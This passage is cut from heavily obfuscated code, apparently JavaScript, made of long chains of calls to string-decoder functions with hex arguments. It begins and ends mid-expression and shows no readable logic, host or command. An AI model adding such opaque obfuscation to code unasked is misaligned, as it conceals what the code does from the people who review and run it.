0O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O0